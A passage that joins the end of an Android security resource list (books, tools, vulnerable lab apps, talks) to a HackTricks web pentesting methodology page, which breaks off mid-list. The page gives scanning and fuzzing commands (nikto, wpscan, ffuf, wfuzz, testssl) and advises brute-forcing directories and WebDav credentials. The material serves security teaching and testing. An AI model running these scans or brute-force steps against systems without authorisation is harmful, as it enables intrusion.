* [Android Security Cookbook](https://www.packtpub.com/in/application-development/android-security-cookbook)
* [The Mobile Application Hacker's Handbook](https://www.amazon.in/Mobile-Application-Hackers-Handbook-ebook/dp/B00TSA6KLG)
* [Android Malware and Analysis](https://www.oreilly.com/library/view/android-malware-and/9781482252200/)
* [Android Security: Attacks and Defenses](https://www.crcpress.com/Android-Security-Attacks-and-Defenses/Misra-Dubey/p/book/9780367380182)
* [Learning Penetration Testing For Android Devices](https://www.amazon.com/Learning-Penetration-Testing-Android-Devices-ebook/dp/B077L7SNG8)
* [Android Hacking 2020 Edition](https://www.amazon.com/Hacking-Android-TERRY-D-CLARK-ebook/dp/B08MD2D1SJ)
# Course
* [Android Reverse Engineering_pt-BR](https://www.youtube.com/watch?v=eHdDS2e_qf0&list=PL4zZ9lJ-RCbfv6f6Jc8cJ4ljKqENkTfi7)
* [Learning-Android-Security](https://www.lynda.com/Android-tutorials/Learning-Android-Security/689762-2.html)
* [Advanced Android Development](https://developer.android.com/courses/advanced-training/overview)
* [Learn the art of mobile app development](https://www.edx.org/professional-certificate/harvardx-computer-science-and-mobile-apps)
* [Learning Android Malware Analysis](https://www.linkedin.com/learning/learning-android-malware-analysis)
* [Android App Reverse Engineering 101](https://maddiestone.github.io/AndroidAppRE/)
* [MASPT V2](https://www.elearnsecurity.com/course/mobile_application_security_and_penetration_testing/)
* [Android Pentration Testing(Persian)](https://www.youtube.com/watch?v=XqS_bA6XfNU&list=PLvVo-xqnJCI7rftDaiEtWFLXlkxN-1Nxn)
# Tools
#### Static Analysis
* [Deoptfuscator - Deobfuscator for Android Application](https://github.com/Gyoonus/deoptfuscator)
* [Android Reverse Engineering WorkBench for VS Code
](https://github.com/Surendrajat/APKLab)
* [Apktool:A tool for reverse engineering Android apk files](https://ibotpeaches.github.io/Apktool/)
* [quark-engine - An Obfuscation-Neglect Android Malware Scoring System](https://github.com/quark-engine/quark-engine)
* [DeGuard:Statistical Deobfuscation for Android](http://apk-deguard.com/)
* [jadx - Dex to Java decompiler](https://github.com/skylot/jadx/releases)
* [Amandroid – A Static Analysis Framework](http://pag.arguslab.org/argus-saf)
* [Androwarn – Yet Another Static Code Analyzer](https://github.com/maaaaz/androwarn/)
* [Droid Hunter – Android application vulnerability analysis and Android pentest tool](https://github.com/hahwul/droid-hunter)
* [Error Prone – Static Analysis Tool](https://github.com/google/error-prone)
* [Findbugs – Find Bugs in Java Programs](http://findbugs.sourceforge.net/downloads.html)
* [Find Security Bugs – A SpotBugs plugin for security audits of Java web applications.](https://github.com/find-sec-bugs/find-sec-bugs/)
* [Flow Droid – Static Data Flow Tracker](https://github.com/secure-software-engineering/FlowDroid)
* [Smali/Baksmali – Assembler/Disassembler for the dex format](https://github.com/JesusFreke/smali)
* [Smali-CFGs – Smali Control Flow Graph’s](https://github.com/EugenioDelfa/Smali-CFGs)
* [SPARTA – Static Program Analysis for Reliable Trusted Apps](https://www.cs.washington.edu/sparta)
* [Gradle Static Analysis Plugin](https://github.com/novoda/gradle-static-analysis-plugin)
* [Checkstyle – A tool for checking Java source code](https://github.com/checkstyle/checkstyle)
* [PMD – An extensible multilanguage static code analyzer](https://github.com/pmd/pmd)
* [Soot – A Java Optimization Framework](https://github.com/Sable/soot)
* [Android Quality Starter](https://github.com/pwittchen/android-quality-starter)
* [QARK – Quick Android Review Kit](https://github.com/linkedin/qark)
* [Infer – A Static Analysis tool for Java, C, C++ and Objective-C](https://github.com/facebook/infer)
* [Android Check – Static Code analysis plugin for Android Project](https://github.com/noveogroup/android-check)
* [FindBugs-IDEA Static byte code analysis to look for bugs in Java code](https://plugins.jetbrains.com/plugin/3847-findbugs-idea)
* [APK Leaks – Scanning APK file for URIs, endpoints & secrets](https://github.com/dwisiswant0/apkleaks)
* [Trueseeing – fast, accurate and resillient vulnerabilities scanner for Android apps](https://github.com/monolithworks/trueseeing)
* [StaCoAn – crossplatform tool which aids developers, bugbounty hunters and ethical hackers](https://github.com/vincentcox/StaCoAn)
* [APKScanner](https://github.com/n3k00n3/APKScanner)
#### Dynamic Analysis
* [Mobile-Security-Framework MobSF](https://github.com/MobSF/Mobile-Security-Framework-MobSF)
* [Magisk v20.2 - Root & Universal Systemless Interface](https://github.com/topjohnwu/Magisk5)
* [Runtime Mobile Security (RMS) - is a powerful web interface that helps you to manipulate Android and iOS Apps at Runtime](https://github.com/m0bilesecurity/RMS-Runtime-Mobile-Security)
* [Droid-FF - Android File Fuzzing Framework](https://github.com/antojoseph/droid-ff)
* [Drozer](https://github.com/FSecureLABS/drozer)
* [Inspeckage](https://github.com/ac-pm/Inspeckage)
* [PATDroid - Collection of tools and data structures for analyzing Android applications](https://github.com/mingyuan-xia/PATDroid)
* [Radare2 - Unix-like reverse engineering framework and commandline tools](https://github.com/radareorg/radare2)
* [Cutter - Free and Open Source RE Platform powered by radare2](https://cutter.re/)
* [ByteCodeViewer - Android APK Reverse Engineering Suite (Decompiler, Editor, Debugger)](https://bytecodeviewer.com/)
#### Online APK Analyzers
* [Oversecured](https://oversecured.com/)
* [Android Observatory APK Scan](https:/androidobservatory.org/upload)
* [AndroTotal](http://andrototal.org/)
* [VirusTotal](https://www.virustotal.com/#/home/upload)
* [Scan Your APK](https://scanyourapk.com/)
* [AVC Undroid](https://undroid.av-comparatives.org/index.php)
* [OPSWAT](https://metadefender.opswat.com/#!/)
* [ImmuniWeb Mobile App Scanner](https://www.htbridge.com/mobile/)
* [Ostor Lab](https://www.ostorlab.co/scan/mobile/)
* [Quixxi](https://quixxisecurity.com/)
* [TraceDroid](http://tracedroid.few.vu.nl/submit.php)
* [Visual Threat](http://www.visualthreat.com/UIupload.action)
* [App Critique](https://appcritique.boozallen.com/)
* [Jotti's malware scan](https://virusscan.jotti.org/)
* [kaspersky scanner](https://opentip.kaspersky.com/)
#### Online APK Decompiler
* [Android APK Decompiler](http://www.decompileandroid.com/)
* [Java Decompiler APk](http://www.javadecompilers.com/apk)
* [APK DECOMPILER APP](https://www.apkdecompilers.com/)
* [DeAPK is an open-source, online APK decompiler ](https://deapk.vaibhavpandey.com/)
* [apk and dex decompilation back to Java source code](http://www.decompiler.com/)
* [APK Decompiler Tools](https://apk.tools/tools/apk-decompiler/alternateURL/)
#### Forensic Analysis
* [Forensic Analysis for Mobile Apps (FAMA)](https://github.com/labcif/FAMA)
* [Andriller](https://github.com/den4uk/andriller)
* [Autopsy](https://www.autopsy.com/)
* [bandicoot](https://github.com/computationalprivacy/bandicoot)
* [Fridump-A universal memory dumper using Frida](https://github.com/Nightbringer21/fridump)
* [LiME - Linux Memory Extractor](https://github.com/504ensicsLabs/LiME)
# Labs
* [Damn-Vulnerable-Bank](https://github.com/rewanth1997/Damn-Vulnerable-Bank)
* [OVAA (Oversecured Vulnerable Android App)](https://github.com/oversecured/ovaa)
* [DIVA (Damn insecure and vulnerable App)](https://github.com/payatu/diva-android)
* [OWASP Security Shepherd ](https://github.com/OWASP/SecurityShepherd)
* [Damn Vulnerable Hybrid Mobile App (DVHMA)](https://github.com/logicalhacking/DVHMA)
* [OWASP-mstg(UnCrackable Mobile Apps)](https://github.com/OWASP/owasp-mstg/tree/master/Crackmes)
* [VulnerableAndroidAppOracle](https://github.com/dan7800/VulnerableAndroidAppOracle)
* [Android InsecureBankv2](https://github.com/dineshshetty/Android-InsecureBankv2)
* [Purposefully Insecure and Vulnerable Android Application (PIIVA)](https://github.com/htbridge/pivaa)
* [Sieve app(An android application which exploits through android components)](https://github.com/mwrlabs/drozer/releases/download/2.3.4/sieve.apk)
* [DodoVulnerableBank(Insecure Vulnerable Android Application that helps to learn hacing and securing apps)](https://github.com/CSPF-Founder/DodoVulnerableBank)
* [Digitalbank(Android Digital Bank Vulnerable Mobile App)](https://github.com/CyberScions/Digitalbank)
* [AppKnox Vulnerable Application](https://github.com/appknox/vulnerable-application)
* [Vulnerable Android Application](https://github.com/Lance0312/VulnApp)
* [Android Security Labs](https://github.com/SecurityCompass/AndroidLabs)
* [Android-security Sandbox](https://github.com/rafaeltoledo/android-security)
* [VulnDroid(CTF Style Vulnerable Android App)](https://github.com/shahenshah99/VulnDroid)
* [FridaLab](https://rossmarks.uk/blog/fridalab/)
* [Santoku Linux - Mobile Security VM](https://santoku-linux.com/)
* [AndroL4b - A Virtual Machine For Assessing Android applications, Reverse Engineering and Malware Analysis](https://github.com/sh4hin/Androl4b)
# Talks
* [One Step Ahead of Cheaters -- Instrumenting Android Emulators](https://www.youtube.com/watch?v=L3AniAxp_G4)
* [Vulnerable Out of the Box: An Evaluation of Android Carrier Devices](https://www.youtube.com/watch?v=R2brQvQeTvM)
* [Rock appround the clock: Tracking malware developers by Android](https://www.youtube.com/watch?v=wd5OU9NvxjU)
* [Chaosdata - Ghost in the Droid: Possessing Android Applications with ParaSpectre](https://www.youtube.com/watch?v=ohjTWylMGEA)
* [Remotely Compromising Android and iOS via a Bug in Broadcom's Wi-Fi Chipsets](https://www.youtube.com/watch?v=TDk2RId8LFo)
* [Honey, I Shrunk the Attack Surface – Adventures in Android Security Hardening](https://www.youtube.com/watch?v=EkL1sDMXRVk)
* [Hide Android Applications in Images](https://www.youtube.com/watch?v=hajOlvLhYJY)
* [Scary Code in the Heart of Android](https://www.youtube.com/watch?v=71YP65UANP0)
* [Fuzzing Android: A Recipe For Uncovering Vulnerabilities Inside System Components In Android](https://www.youtube.com/watch?v=q_HibdrbIxo)
* [Unpacking the Packed Unpacker: Reverse Engineering an Android Anti-Analysis Native Library](https://www.youtube.com/watch?v=s0Tqi7fuOSU)
* [Android FakeID Vulnerability Walkthrough](https://www.youtube.com/watch?v=5eJYCucZ-Tc)
* [Unleashing D* on Android Kernel Drivers](https://www.youtube.com/watch?v=1XavjjmfZAY)
* [The Smarts Behind Hacking Dumb Devices](https://www.youtube.com/watch?v=yU1BrY1ZB2o)
* [Overview of common Android app vulnerabilities](https://www.bugcrowd.com/resources/webinars/overview-of-common-android-app-vulnerabilities/)
* [Android security architecture](https://www.youtube.com/watch?v=3asW-nBU-JU)
* [Get the Ultimate Privilege of Android Phone](https://vimeo.com/335948808)
# Misc
* [Android Malware Adventures](https://docs.google.com/presentation/d/1pYB522E71hXrp4m3fL3E3fnAaOIboJKqpbyE5gSsOes/edit)
* [Android-Reports-and-Resources](https://github.com/B3nac/Android-Reports-and-Resources/blob/master/README.md)
* [Hands On Mobile API Security](https://hackernoon.com/hands-on-mobile-api-security-get-rid-of-client-secrets-a79f111b6844)
* [Android Penetration Testing Courses](https://medium.com/mobile-penetration-testing/android-penetration-testing-courses-4effa36ac5ed)
* [Lesser-known Tools for Android Application PenTesting](https://captmeelo.com/pentest/2019/12/30/lesser-known-tools-for-android-pentest.html)
* [android-device-check - a set of scripts to check Android device security configuration](https://github.com/nelenkov/android-device-check)
* [apk-mitm - a CLI application that prepares Android APK files for HTTPS inspection](https://github.com/shroudedcode/apk-mitm)
* [Andriller - is software utility with a collection of forensic tools for smartphones](https://github.com/den4uk/andriller)
* [Dexofuzzy: Android malware similarity clustering method using opcode sequence-Paper](https://www.virusbulletin.com/virusbulletin/2019/11/dexofuzzy-android-malware-similarity-clustering-method-using-opcode-sequence/)
* [Chasing the Joker](https://docs.google.com/presentation/d/1sFGAERaNRuEORaH06MmZKeFRqpJo1ol1xFieUa1X_OA/edit#slide=id.p1)
* [Side Channel Attacks in 4G and 5G Cellular Networks-Slides](https://i.blackhat.com/eu-19/Thursday/eu-19-Hussain-Side-Channel-Attacks-In-4G-And-5G-Cellular-Networks.pdf)
* [Shodan.io-mobile-app for Android](https://github.com/PaulSec/Shodan.io-mobile-app)
* [Popular Android Malware 2018](https://github.com/sk3ptre/AndroidMalware_2018)
* [Popular Android Malware 2019](https://github.com/sk3ptre/AndroidMalware_2019)
* [Popular Android Malware 2020](https://github.com/sk3ptre/AndroidMalware_2020)
# Bug Bounty & Writeup
* [Hacker101 CTF: Android Challenge Writeups](https://medium.com/bugbountywriteup/hacker101-ctf-android-challenge-writeups-f830a382c3ce)
* [Arbitrary code execution on Facebook for Android through download feature](https://medium.com/@dPhoeniixx/arbitrary-code-execution-on-facebook-for-android-through-download-feature-fb6826e33e0f)
* [RCE via Samsung Galaxy Store App](https://labs.f-secure.com/blog/samsung-s20-rce-via-samsung-galaxy-store-app/)
# Cheat Sheet
* [Mobile Application Penetration Testing Cheat Sheet](https://github.com/sh4hin/MobileApp-Pentest-Cheatsheet)
* [ADB (Android Debug Bridge) Cheat Sheet](https://www.mobileqaengineer.com/blog/2020/2/4/adb-android-debug-bridge-cheat-sheet)
* [Frida Cheatsheet and Code Snippets for Android](https://erev0s.com/blog/frida-code-snippets-for-android/)
# Checklist
* [Android Pentesting Checklist](https://mobexler.com/checklist.htm#android)
* [OWASP Mobile Security Testing Guide](https://github.com/OWASP/owasp-mstg/tree/master/Checklists)
# Bug Bounty Report
* [List of Android Hackerone disclosed reports](https://github.com/B3nac/Android-Reports-and-Resources)
* [How to report security issues](https://source.android.com/security/overview/updates-resources#report-issues)
|
# 80,443 - Pentesting Web Methodology
<details>
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
</details>
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
{% embed url="https://go.intigriti.com/hacktricks" %}
## Basic Info
The web service is the most **common and extensive service** and a lot of **different types of vulnerabilities** exists.
**Default port:** 80 (HTTP), 443(HTTPS)
```bash
PORT STATE SERVICE
80/tcp open http
443/tcp open ssl/https
```
```bash
nc -v domain.com 80 # GET / HTTP/1.0
openssl s_client -connect domain.com:443 # GET / HTTP/1.0
```
### Web API Guidance
{% content-ref url="web-api-pentesting.md" %}
[web-api-pentesting.md](web-api-pentesting.md)
{% endcontent-ref %}
## Methodology summary
> In this methodology we are going to suppose that you are going to a attack a domain (or subdomain) and only that. So, you should apply this methodology to each discovered domain, subdomain or IP with undetermined web server inside the scope.
* [ ] Start by **identifying** the **technologies** used by the web server. Look for **tricks** to keep in mind during the rest of the test if you can successfully identify the tech.
* [ ] Any **known vulnerability** of the version of the technology?
* [ ] Using any **well known tech**? Any **useful trick** to extract more information?
* [ ] Any **specialised scanner** to run (like wpscan)?
* [ ] Launch **general purposes scanners**. You never know if they are going to find something or if the are going to find some interesting information.
* [ ] Start with the **initial checks**: **robots**, **sitemap**, **404** error and **SSL/TLS scan** (if HTTPS).
* [ ] Start **spidering** the web page: It's time to **find** all the possible **files, folders** and **parameters being used.** Also, check for **special findings**.
* [ ] _Note that anytime a new directory is discovered during brute-forcing or spidering, it should be spidered._
* [ ] **Directory Brute-Forcing**: Try to brute force all the discovered folders searching for new **files** and **directories**.
* [ ] _Note that anytime a new directory is discovered during brute-forcing or spidering, it should be Brute-Forced._
* [ ] **Backups checking**: Test if you can find **backups** of **discovered files** appending common backup extensions.
* [ ] **Brute-Force parameters**: Try to **find hidden parameters**.
* [ ] Once you have **identified** all the possible **endpoints** accepting **user input**, check for all kind of **vulnerabilities** related to it.
* [ ] [Follow this checklist](../../pentesting-web/web-vulnerabilities-methodology/)
## Server Version (Vulnerable?)
### Identify
Check if there are **known vulnerabilities** for the server **version** that is running.\
The **HTTP headers and cookies of the response** could be very useful to **identify** the **technologies** and/or **version** being used. **Nmap scan** can identify the server version, but it could also be useful the tools [**whatweb**](https://github.com/urbanadventurer/WhatWeb)**,** [**webtech** ](https://github.com/ShielderSec/webtech)or [**https://builtwith.com/**](https://builtwith.com)**:**
```bash
whatweb -a 1 <URL> #Stealthy
whatweb -a 3 <URL> #Aggresive
webtech -u <URL>
webanalyze -host https://google.com -crawl 2
```
Search **for** [**vulnerabilities of the web application** **version**](../../generic-methodologies-and-resources/search-exploits.md)
### **Check if any WAF**
* [**https://github.com/EnableSecurity/wafw00f**](https://github.com/EnableSecurity/wafw00f)
* [**https://github.com/Ekultek/WhatWaf.git**](https://github.com/Ekultek/WhatWaf.git)
* [**https://nmap.org/nsedoc/scripts/http-waf-detect.html**](https://nmap.org/nsedoc/scripts/http-waf-detect.html)
### Web tech tricks
Some **tricks** for **finding vulnerabilities** in different well known **technologies** being used:
* [**AEM - Adobe Experience Cloud**](aem-adobe-experience-cloud.md)
* [**Apache**](apache.md)
* [**Artifactory**](artifactory-hacking-guide.md)
* [**Buckets**](buckets/)
* [**CGI**](cgi.md)
* [**Drupal**](drupal.md)
* [**Flask**](flask.md)
* [**Git**](git.md)
* [**Golang**](golang.md)
* [**GraphQL**](graphql.md)
* [**H2 - Java SQL database**](h2-java-sql-database.md)
* [**IIS tricks**](iis-internet-information-services.md)
* [**JBOSS**](jboss.md)
* [**Jenkins**](broken-reference/)
* [**Jira**](jira.md)
* [**Joomla**](joomla.md)
* [**JSP**](jsp.md)
* [**Laravel**](laravel.md)
* [**Moodle**](moodle.md)
* [**Nginx**](nginx.md)
* [**PHP (php has a lot of interesting tricks that could be exploited)**](php-tricks-esp/)
* [**Python**](python.md)
* [**Spring Actuators**](spring-actuators.md)
* [**Symphony**](symphony.md)
* [**Tomcat**](tomcat.md)
* [**VMWare**](vmware-esx-vcenter....md)
* [**Web API Pentesting**](web-api-pentesting.md)
* [**WebDav**](put-method-webdav.md)
* [**Werkzeug**](werkzeug.md)
* [**Wordpress**](wordpress.md)
* [**Electron Desktop (XSS to RCE)**](xss-to-rce-electron-desktop-apps/)
_Take into account that the **same domain** can be using **different technologies** in different **ports**, **folders** and **subdomains**._\
If the web application is using any well known **tech/platform listed before** or **any other**, don't forget to **search on the Internet** new tricks (and let me know!).
### Source Code Review
If the **source code** of the application is available in **github**, apart of performing by **your own a White box test** of the application there is **some information** that could be **useful** for the current **Black-Box testing**:
* Is there a **Change-log or Readme or Version** file or anything with **version info accessible** via web?
* How and where are saved the **credentials**? Is there any (accessible?) **file** with credentials (usernames or passwords)?
* Are **passwords** in **plain text**, **encrypted** or which **hashing algorithm** is used?
* Is it using any **master key** for encrypting something? Which **algorithm** is used?
* Can you **access any of these files** exploiting some vulnerability?
* Is there any **interesting information in the github** (solved and not solved) **issues**? Or in **commit history** (maybe some **password introduced inside an old commit**)?
{% content-ref url="code-review-tools.md" %}
[code-review-tools.md](code-review-tools.md)
{% endcontent-ref %}
### Automatic scanners
#### General purpose automatic scanners
```bash
nikto -h <URL>
whatweb -a 4 <URL>
wapiti -u <URL>
W3af
zaproxy #You can use an API
nuclei -ut && nuclei -target <URL>
# https://github.com/ignis-sec/puff (client side vulns fuzzer)
node puff.js -w ./wordlist-examples/xss.txt -u "http://www.xssgame.com/f/m4KKGHi2rVUN/?query=FUZZ"
```
#### CMS scanners
If a CMS is used don't forget to **run a scanner**, maybe something juicy is found:
[**Clusterd**](https://github.com/hatRiot/clusterd)**:** [**JBoss**](jboss.md)**, ColdFusion, WebLogic,** [**Tomcat**](tomcat.md)**, Railo, Axis2, Glassfish**\
[**CMSScan**](https://github.com/ajinabraham/CMSScan): [**WordPress**](wordpress.md), [**Drupal**](drupal.md), **Joomla**, **vBulletin** websites for Security issues. (GUI)\
[**VulnX**](https://github.com/anouarbensaad/vulnx)**:** [**Joomla**](joomla.md)**,** [**Wordpress**](wordpress.md)**,** [**Drupal**](drupal.md)**, PrestaShop, Opencart**\
**CMSMap**: [**(W)ordpress**](wordpress.md)**,** [**(J)oomla**](joomla.md)**,** [**(D)rupal**](drupal.md) **or** [**(M)oodle**](moodle.md)\
[**droopscan**](https://github.com/droope/droopescan)**:** [**Drupal**](drupal.md)**,** [**Joomla**](joomla.md)**,** [**Moodle**](moodle.md)**, Silverstripe,** [**Wordpress**](wordpress.md)
```bash
cmsmap [-f W] -F -d <URL>
wpscan --force update -e --url <URL>
joomscan --ec -u <URL>
joomlavs.rb #https://github.com/rastating/joomlavs
```
> At this point you should already have some information of the web server being used by the client (if any data is given) and some tricks to keep in mind during the test. If you are lucky you have even found a CMS and run some scanner.
## Step-by-step Web Application Discovery
> From this point we are going to start interacting with the web application.
### Initial checks
**Default pages with interesting info:**
* /robots.txt
* /sitemap.xml
* /crossdomain.xml
* /clientaccesspolicy.xml
* /.well-known/
* Check also comments in the main and secondary pages.
**Forcing errors**
Web servers may **behave unexpectedly** when weird data is sent to them. This may open **vulnerabilities** or **disclosure sensitive information**.
* Access **fake pages** like /whatever\_fake.php (.aspx,.html,.etc)
* **Add "\[]", "]]", and "\[\["** in **cookie values** and **parameter** values to create errors
* Generate error by giving input as **`/~randomthing/%s`** at the **end** of **URL**
* Try **different HTTP Verbs** like PATCH, DEBUG or wrong like FAKE
#### **Check if you can upload files (**[**PUT verb, WebDav**](put-method-webdav.md)**)**
If you find that **WebDav** is **enabled** but you don't have enough permissions for **uploading files** in the root folder try to:
* **Brute Force** credentials
* **Upload files** via WebDav to the **rest** of **found folders** inside the web page. You may have permissions to upload files in other folders.
### **SSL/TLS vulnerabilites**
* If the application **isn't forcing the user of HTTPS** in any part, then it's **vulnerable to MitM**
* If the application is **sending sensitive data (passwords) using HTTP**. Then it's a high vulnerability.
Use [**testssl.sh**](https://github.com/drwetter/testssl.sh) to checks for **vulnerabilities** (In Bug Bounty programs probably these kind of vulnerabilities won't be accepted) and use [**a2sv** ](https://github.com/hahwul/a2sv)to recheck the vulnerabilities:
```bash
./testssl.sh [--htmlfile] 10.10.10.10:443
#Use the --htmlfile to save the output inside an htmlfile also
# You can also use other tools, by testssl.sh at this momment is the best one (I think)
sslscan <host:port>
sslyze --regular <ip:port>
```
Information about SSL/TLS vulnerabilities:
* [https://www.gracefulsecurity.com/tls-ssl-vulnerabilities/](https://www.gracefulsecurity.com/tls-ssl-vulnerabilities/)
* [https://www.acunetix.com/blog/articles/tls-vulnerabilities-attacks-final-part/](https://www.acunetix.com/blog/articles/tls-vulnerabilities-attacks-final-part/)
### Spidering
Launch some kind of **spider** inside the web. The goal of the spider is to **find as much paths as possible** from the tested application. Therefore, web crawling and external sources should be used to find as much valid paths as possible.
* [**gospider**](https://github.com/jaeles-project/gospider) (go): HTML spider, LinkFinder in JS files and external sources (Archive.org, CommonCrawl.org, VirusTotal.com, AlienVault.com).
* [**hakrawler**](https://github.com/hakluke/hakrawler) (go): HML spider, with LinkFider for JS files and Archive.org as external source.
* [**dirhunt**](https://github.com/Nekmo/dirhunt) (python): HTML spider, also indicates "juicy files".
* [**evine** ](https://github.com/saeeddhqan/evine)(go): Interactive CLI HTML spider. It also searches in Archive.org
* [**meg**](https://github.com/tomnomnom/meg) (go): This tool isn't a spider but it can be useful. You can just indicate a file with hosts and a file with paths and meg will fetch each path on each host and save the response.
* [**urlgrab**](https://github.com/IAmStoxe/urlgrab) (go): HTML spider with JS rendering capabilities. However, it looks like it's unmaintained, the precompiled version is old and the current code doesn't compile
* [**gau**](https://github.com/lc/gau) (go): HTML spider that uses external providers (wayback, otx, commoncrawl)
* [**ParamSpider**](https://github.com/devanshbatham/ParamSpider): This script will find URLs with parameter and will list them.
* [**galer**](https://github.com/dwisiswant0/galer) (go): HTML spider with JS rendering capabilities.
* [**LinkFinder**](https://github.com/GerbenJavado/LinkFinder) (python): HTML spider, with JS beautify capabilities capable of search new paths in JS files. It could be worth it also take a look to [JSScanner](https://github.com/dark-warlord14/JSScanner), which is a wrapper of LinkFinder.
* [**goLinkFinder**](https://github.com/0xsha/GoLinkFinder) (go): To extract endpoints in both HTML source and embedded javascript files. Useful for bug hunters, red teamers, infosec ninjas.
* [**JSParser**](https://github.com/nahamsec/JSParser) (python2.7): A python 2.7 script using Tornado and JSBeautifier to parse relative URLs from JavaScript files. Useful for easily discovering AJAX requests. Looks like unmaintained.
* [**relative-url-extractor**](https://github.com/jobertabma/relative-url-extractor) (ruby): Given a file (HTML) it will extract URLs from it using nifty regular expression to find and extract the relative URLs from ugly (minify) files.
* [**JSFScan**](https://github.com/KathanP19/JSFScan.sh) (bash, several tools): Gather interesting information from JS files using several tools.
* [**subjs**](https://github.com/lc/subjs) (go): Find JS files.
* [**page-fetch**](https://github.com/detectify/page-fetch) (go): Load a page in a headless browser and print out all the urls loaded to load the page.
* [**Feroxbuster**](https://github.com/epi052/feroxbuster) (rust): Content discovery tool mixing several options of the previous tools
* [**Javascript Parsing**](https://github.com/xnl-h4ck3r/burp-extensions): A Burp extension to find path and params in JS files.
* [**Sourcemapper**](https://github.com/denandz/sourcemapper): A tool that given the .js.map URL will get you the beatified JS code
* [**xnLinkFinder**](https://github.com/xnl-h4ck3r/xnLinkFinder): This is a tool used to discover endpoints for a given target.
* [**waymore**](https://github.com/xnl-h4ck3r/waymore)**:** Discover links from the wayback machine (also downloading the responses in the wayback and looking for more links
* [**HTTPLoot**](https://github.com/redhuntlabs/HTTPLoot) (go): Crawl (even by filling forms) and also find sensitive info using specific regexes.
* [**SpiderSuite**](https://github.com/3nock/SpiderSuite): Spider Suite is an advance multi-feature GUI web security Crawler/Spider designed for cyber security professionals.
* [**jsluice**](https://github.com/BishopFox/jsluice) (go): It's a Go package and [command-line tool](https://github.com/BishopFox/jsluice/blob/main/cmd/jsluice) for extracting URLs, paths, secrets, and other interesting data from JavaScript source code.
* [**ParaForge**](https://github.com/Anof-cyber/ParaForge): ParaForge is a simple **Burp Suite extension** to **extract the paramters and endpoints** from the request to create custom wordlist for fuzzing and enumeration.
### Brute Force directories and files
Start **brute-forcing** from the root folder and be sure to brute-force **all** the **directories found** using **this method** and all the directories **discovered** by the **Spidering** (you can do this brute-forcing **recursively** and appending at the beginning of the used wordlist the names of the found directories).\
Tools:
* **Dirb** / **Dirbuster** - Included in Kali, **old** (and **slow**) but functional. Allow auto-signed certificates and recursive search. Too slow compared with th other options.
* [**Dirsearch**](https://github.com/maurosoria/dirsearch) (python)**: It doesn't allow auto-signed certificates but** allows recursive search.
* [**Gobuster**](https://github.com/OJ/gobuster) (go): It allows auto-signed certificates, it **doesn't** have **recursive** search.
* [**Feroxbuster**](https://github.com/epi052/feroxbuster) **- Fast, supports recursive search.**
* [**wfuzz**](https://github.com/xmendez/wfuzz) `wfuzz -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt https://domain.com/api/FUZZ`
* [**ffuf** ](https://github.com/ffuf/ffuf)- Fast: `ffuf -c -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.10/FUZZ`
* [**uro**](https://github.com/s0md3v/uro) (python): This isn't a spider but a tool that given the list of found URLs will to delete "duplicated" URLs.
* [**Scavenger**](https://github.com/0xDexter0us/Scavenger): Burp Extension to create a list of directories from the burp history of different pages
* [**TrashCompactor**](https://github.com/michael1026/trashcompactor): Remove URLs with duplicated functionalities (based on js imports)
* [**Chamaleon**](https://github.com/iustin24/chameleon): It uses wapalyzer to detect used technologies and select the wordlists to use.
**Recommended dictionaries:**
* [https://github.com/carlospolop/Auto\_Wordlists/blob/main/wordlists/bf\_directories.txt](https://github.com/carlospolop/Auto\_Wordlists/blob/main/wordlists/bf\_directories.txt)
* [**Dirsearch** included dictionary](https://github.com/maurosoria/dirsearch/blob/master/db/dicc.txt)
* [http://gist.github.com/jhaddix/b80ea67d85c13206125806f0828f4d10](http://gist.github.com/jhaddix/b80ea67d85c13206125806f0828f4d10)
* [Assetnote wordlists](https://wordlists.assetnote.io)
* [https://github.com/danielmiessler/SecLists/tree/master/Discovery/Web-Content](https://github.com/danielmiessler/SecLists/tree/master/Discovery/Web-Content)
* raft-large-directories-lowercase.txt
* directory-list-2.3-medium.txt
* RobotsDisallowed/top10000.txt
* [https://github.com/random-robbie/bruteforce-lists](https://github.com/random-robbie/bruteforce-lists)
* [https://github.com/google/fuzzing/tree/master/dictionaries](https://github.com/google/fuzzing/tree/master/dictionaries)
* [https://github.com/six2dez/OneListForAll](https://github.com/six2dez/OneListForAll)
* [https://github.com/random-robbie/bruteforce-lists](https://github.com/random-robbie/bruteforce-lists)
* _/usr/share/wordlists/dirb/common.txt_
* _/usr/share/wordlists/dirb/big.txt_
* _/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt_
_Note that anytime a new directory is discovered during brute-forcing or spidering, it should be Brute-Forced._
### What to check on each file found
* [**Broken link checker**](https://github.com/stevenvachon/broken-link-checker): Find broken links inside HTMLs that may be prone to takeovers
